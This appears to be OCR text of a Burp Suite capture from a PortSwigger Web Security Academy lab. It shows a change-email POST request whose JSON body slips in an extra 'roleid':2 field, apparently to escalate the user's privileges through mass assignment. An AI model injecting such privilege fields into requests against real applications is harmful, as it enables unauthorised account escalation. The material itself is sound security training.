 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aac004003eb322d8208925900ba007a.web-security-academy.net
3 Cookie: session=pxAbZWsGozfvkgjRxXs6jlxD0NyVcHuH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept: */*
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 28
10 Origin:
https://0aac004003eb322d8208925900ba007a.web-security-academy.net
11 Referer:
https://0aac004003eb322d8208925900ba007a.web-security-academy.net/m
y-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":"test@example.com",
20 "roleid":2
}